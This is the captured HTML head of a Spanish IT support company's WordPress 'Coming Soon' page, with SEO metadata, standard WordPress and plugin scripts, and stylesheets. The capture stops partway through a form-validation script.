

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mipc.com.es/coming-soon/
body_size: 12677
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coming Soon | MiPC.com.es</title>
	<link rel="canonical" href="https://mipc.com.es/coming-soon/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coming Soon | MiPC.com.es" />
	<meta property="og:url" content="https://mipc.com.es/coming-soon/" />
	<meta property="og:site_name" content="MiPC.com.es" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mipc.com.es/coming-soon/","url":"https://mipc.com.es/coming-soon/","name":"Coming Soon | MiPC.com.es","isPartOf":{"@id":"https://mipc.com.es/#website"},"datePublished":"2019-01-22T21:03:23+00:00","breadcrumb":{"@id":"https://mipc.com.es/coming-soon/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mipc.com.es/coming-soon/"]}]},{"@type":"BreadcrumbList","@id":"https://mipc.com.es/coming-soon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mipc.com.es/"},{"@type":"ListItem","position":2,"name":"Coming Soon"}]},{"@type":"WebSite","@id":"https://mipc.com.es/#website","url":"https://mipc.com.es/","name":"MiPC.com.es","description":"Informática y Telecomunicaciones, soporte profesional para particulares y pymes tanto presencial como online.  Experiencia, seriedad y confianza en nuestros trabajos.","publisher":{"@id":"https://mipc.com.es/#/schema/person/00bb151dd7d95ae5d6130a17de6e4c4e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mipc.com.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://mipc.com.es/#/schema/person/00bb151dd7d95ae5d6130a17de6e4c4e","name":"Daniel","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://mipc.com.es/#/schema/person/image/","url":"https://mipc.com.es/wp-content/uploads/2019/06/logo.png","contentUrl":"https://mipc.com.es/wp-content/uploads/2019/06/logo.png","width":1920,"height":800,"caption":"Daniel"},"logo":{"@id":"https://mipc.com.es/#/schema/person/image/"},"sameAs":["https://mipc.com.es"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MiPC.com.es &raquo; Feed" href="https://mipc.com.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="MiPC.com.es &raquo; Feed de los comentarios" href="https://mipc.com.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mipc.com.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://mipc.com.es/?mcsf_action=main_css&#038;ver=1.6.3'  media='all' />
<link rel='stylesheet' id='sgr-css' href='https://mipc.com.es/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1669461001'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mipc.com.es/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body .is-layout-flex{display: flex;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mipc.com.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5'  media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://mipc.com.es/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://mipc.com.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.8'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mipc.com.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.2'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mipc.com.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.2'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mipc.com.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.2'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://mipc.com.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mipc.com.es/wp-content/themes/sigma/css/bootstrap.min.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mipc.com.es/wp-content/themes/sigma/css/font-awesome.min.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-icons-css' href='https://mipc.com.es/wp-content/themes/sigma/css/sigma-icons.min.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://mipc.com.es/wp-content/themes/sigma/css/jquery.fancybox.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mipc.com.es/wp-content/themes/sigma/css/owl.carousel.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='jquery-ytplayer-css' href='https://mipc.com.es/wp-content/themes/sigma/css/jquery.mb.ytplayer.min.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='animate-css' href='https://mipc.com.es/wp-content/themes/sigma/css/animate.min.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-main-style-css' href='https://mipc.com.es/wp-content/themes/sigma/style.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-custom-style-css' href='https://mipc.com.es/wp-content/themes/sigma/css/custom-style.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-pages-style-css' href='https://mipc.com.es/wp-content/themes/sigma/css/pages-style.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-custom-css' href='https://mipc.com.es/wp-content/themes/sigma/css/custom.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-woocommerce-css' href='https://mipc.com.es/wp-content/themes/sigma/css/woocommerce.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-tut-style-css' href='https://mipc.com.es/wp-content/themes/sigma/css/tut.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-gutenberg-css' href='https://mipc.com.es/wp-content/themes/sigma/css/gutenberg.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-responsive-css' href='https://mipc.com.es/wp-content/themes/sigma/css/responsive.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='sigma-theme-slug-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CNoto+Serif%3A400%2C400i%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext'  media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='joinchat-css' href='https://mipc.com.es/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.2.3'  media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='kc-general-css' href='https://mipc.com.es/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.5'  media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://mipc.com.es/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.5'  media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://mipc.com.es/wp-content/themes/sigma/css/sigma-icons.min.css?ver=2.9.5'  media='all' />
<link rel='stylesheet' id='kc-icon-2-css' href='https://mipc.com.es/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.5'  media='all' />
<script  src="https://mipc.com.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://mipc.com.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.6.4" id="commonjs-js"></script>
<script  src="https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/js/responsivetable.js?ver=6.6.4" id="responsivetablejs-js"></script>
<script  src="https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/js/jquery.form-validator.js?ver=6.6.4" id="jsst-formvalidator-js"></script>
<script  id="jsst-formvalidator-js-after">
/* <![CDATA[ */
        jQuery.formUtils.LANG = {
            errorTitle: "¡El envío del formulario falló!",
